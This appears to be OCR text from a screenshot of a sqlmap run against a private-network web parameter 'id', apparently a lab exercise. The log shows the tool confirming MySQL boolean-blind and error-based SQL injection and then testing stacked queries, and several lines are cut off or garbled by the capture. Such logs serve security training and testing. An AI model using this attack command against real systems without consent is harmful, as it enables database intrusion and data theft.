 └─# sqlmap -u http://192.168.13.1:8080/?id=1
1842 26.
用户名: admin
邮箱: admin@example.com
H
{1.8.7#stable}
V...
https://sqlmap.org
Transmissi
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 10:06:56 /2025-06-16/
[10:06:56] [INFO] testing connection to the target URL
[10:06:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:06:56] [INFO] testing if the target URL content is stable
[10:06:57] [INFO] target URL content is stable
[10:06:57] [INFO] testing if GET parameter 'id' is dynamic
[10:06:57] [INFO] GET parameter 'id' appears to be dynamic
[10:06:57] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[10:06:57] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attac
ks
[10:06:57] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n
y
[10:07:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:07:01] [WARNING] reflective value(s) found and filtering out
[10:07:01] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="ad
[10:07:01] [INFO] testing 'Generic inline queries'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[10:07:01] [INFO] GET parameter 'id' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' i
[10:07:01] [INFO] testing 'MySQL inline queries'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[10:07:01] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[10:07:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[10:07:01] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'